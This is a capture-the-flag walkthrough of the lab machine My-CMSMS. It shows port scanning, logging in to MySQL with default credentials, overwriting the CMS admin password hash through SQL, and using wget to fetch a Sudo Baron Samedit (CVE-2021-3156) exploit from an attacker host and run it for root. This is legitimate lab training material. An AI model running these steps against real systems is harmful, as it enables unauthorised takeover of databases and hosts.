My-CMSMS
You can also find this machine on VulnHub : My-CMSMS
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/MY-CMSMS]
└─$ nmap -sC -sV -p- -T4 -oN Nmap_results.txt 192.168.171.74
Nmap scan report for 192.168.171.74
Host is up (0.00061s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 27219eb53963e91f2cb26bd33a5f317b (RSA)
| 256 bf908aa5d7e5de89e61a36a193401857 (ECDSA)
|_ 256 951f329578085045cd8c7c714ad46c1c (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
3306/tcp open mysql MySQL 8.0.19
| mysql-info:
| Protocol: 10
| Version: 8.0.19
| Thread ID: 57
| Capabilities flags: 65535
| Some Capabilities: Support41Auth, DontAllowDatabaseTableColumn, ODBCClient, FoundRows, LongPassword, IgnoreSigpipes, SupportsTransactions, ConnectWithDatabase, SwitchToSSLAfterHandshake, InteractiveClient, LongColumnFlag, Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, SupportsCompression, Speaks41ProtocolNew, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
| Status: Autocommit
| Salt: \x07\x144\x03 n\x7F5PA\x11G\x18q!\x11SRL\
|_ Auth Plugin Name: mysql_native_password
| ssl-cert: Subject: commonName=MySQL_Server_8.0.19_Auto_Generated_Server_Certificate
| Not valid before: 2020-03-25T09:30:14
|_Not valid after: 2030-03-23T09:30:14
|_ssl-date: TLS randomness does not represent time
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
1 service unrecognized despite returning data.
Web Enumeration ⤵️

I checked port 80 on browser and I got a CMS running on it which is CMS Made Simple version 2.2.13 →
Lets check mysql server which is open on default port 3306 , tried it with root : root and I got in →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/MY-CMSMS]
└─$ mysql -h 192.168.171.74 -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 368
Server version: 8.0.19 MySQL Community Server - GPL
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| cmsms_db |
| information_schema |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.169 sec)
MySQL [(none)]>
I got the admin credentials through it →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
MySQL [cmsms_db]> select * from cms_users \G;
*************************** 1. row ***************************
user_id: 1
username: admin
password: 59f9ba27528694d9b3493dfde7709e70
admin_access: 1
first_name:
last_name:
email: admin@mycms.local
active: 1
create_date: 2020-03-25 09:38:46
modified_date: 2020-03-26 10:49:17
1 row in set (0.166 sec)
ERROR: No query specified
MySQL [cmsms_db]>

Lets Login into the CMS made simple site , I tired to decode this hash value but noluck from anywhere so I changed the password with my own MD5 hash value as this →
Now I set the admin password as StrongShiv8 →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
MySQL [cmsms_db]> select * from cms_users \G;
*************************** 1. row ***************************
user_id: 1
username: admin
password: 59f9ba27528694d9b3493dfde7709e70
admin_access: 1
first_name:
last_name:
email: admin@mycms.local
active: 1
create_date: 2020-03-25 09:38:46
modified_date: 2020-03-26 10:49:17
1 row in set (0.170 sec)
ERROR: No query specified
MySQL [cmsms_db]> update cms_users set password = (select md5(CONCAT(IFNULL((SELECT sitepref_value
-> FROM cms_siteprefs WHERE sitepref_name = 'sitemask'),''),'StrongShiv8'))) where username = 'admin';
Query OK, 1 row affected (0.173 sec)
Rows matched: 1 Changed: 1 Warnings: 0
MySQL [cmsms_db]> select * from cms_users \G;
*************************** 1. row ***************************
user_id: 1
username: admin
password: 97fd6b919bf2ef743ca052e90c5dc693
admin_access: 1
first_name:
last_name:
email: admin@mycms.local
active: 1
create_date: 2020-03-25 09:38:46
modified_date: 2020-03-26 10:49:17
1 row in set (0.171 sec)
ERROR: No query specified
MySQL [cmsms_db]>
I used this query as it is encrypted the password as MD5 internally and save it in its location →
1
2
update cms_users set password = (select md5(CONCAT(IFNULL((SELECT sitepref_value
FROM cms_siteprefs WHERE sitepref_name = 'sitemask'),''),'StrongShiv8'))) where username = 'admin';

Now lets Login with admin : StrongShiv8 credentials →
I now then followed this path →

Through this path I got the reverse shell →
Lets see how can I get to root →
1
2
3
4
5
6
7
www-data@mycmsms:/home/armour$ sudo -V
Sudo version 1.8.27
Sudoers policy plugin version 1.8.27
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.27
www-data@mycmsms:/home/armour$ which gcc
/usr/bin/gcc
Since Sudo version is vulnerable so I used a exploit named as CVE-2021-3156 (Sudo Baron Samedit)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
www-data@mycmsms:/home/armour$ cd /tmp
www-data@mycmsms:/tmp$ wget http://192.168.45.226/exploit_nss.py
--2023-12-03 03:54:59-- http://192.168.45.226/exploit_nss.py
Connecting to 192.168.45.226:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8179 (8.0K) [text/x-python]
Saving to: 'exploit_nss.py'
exploit_nss.py 100%[===================>] 7.99K 33.6KB/s in 0.2s
2023-12-03 03:54:59 (33.6 KB/s) - 'exploit_nss.py' saved [8179/8179]
www-data@mycmsms:/tmp$ chmod +x exploit_nss.py
www-data@mycmsms:/tmp$ python3 exploit_nss.py
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data),1001(nagios),1002(nagcmd)
# cd /root
# ls -al
total 20
drwx------ 4 root root 4096 Dec 3 01:23 .
drwxr-xr-x 18 root root 4096 Jun 29 2020 ..
-rw------- 1 root root 0 Sep 1 2020 .bash_history
-rw-r--r-- 1 root root 0 Aug 20 2020 .bashrc
drwx------ 3 root root 4096 Mar 25 2020 .gnupg
-rw-r--r-- 1 root root 0 Aug 20 2020 .profile
-rw-r--r-- 1 root root 0 Aug 20 2020 .selected_editor
drwxr-xr-x 2 root root 4096 Mar 25 2020 .ssh
-rw-r--r-- 1 root root 33 Dec 3 01:23 proof.txt
# cat proof.txt
737f884a55516fa1c1e64a69e7e7dc87
# cd /var/www
# ls -al
total 16
drwxr-xr-x 3 root root 4096 Aug 14 2020 .
drwxr-xr-x 12 root root 4096 Mar 25 2020 ..
drwxr-xr-x 10 root root 4096 May 31 2020 html
-rw-r--r-- 1 www-data www-data 33 Dec 3 01:23 local.txt
# cat local.txt
5ade5f099864c2f0f02d08cf9b63aabe
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:ba:77:da brd ff:ff:ff:ff:ff:ff
inet 192.168.171.74/24 brd 192.168.171.255 scope global ens160
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feba:77da/64 scope link
valid_lft forever preferred_lft forever
# hostname
mycmsms
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data),1001(nagios),1002(nagcmd)
# whoami
root
#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !